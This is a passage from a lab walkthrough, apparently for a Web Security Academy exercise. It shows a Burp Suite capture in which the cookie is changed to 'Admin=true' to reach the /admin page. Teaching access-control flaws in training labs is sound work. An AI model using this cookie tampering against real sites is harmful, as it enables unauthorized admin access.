 7.Now we will capture the request and change the cookie again.
Intercept HTTP history WebSockets history Options
Request to https://0ace003c04aecc8ec33b84fd00a50095.web-security-academy.net:443 [34.246.129.62]
Forward Drop Interce... Action Open B... Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /admin HTTP/1.1
2 Host:
0ace003c04aecc8ec33b84fd00a50095.web-security-a
cademy.net
3 Cookie: Admin=true; session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ace003c04aecc8ec33b84fd00a50095.web-se
curity-academy.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 17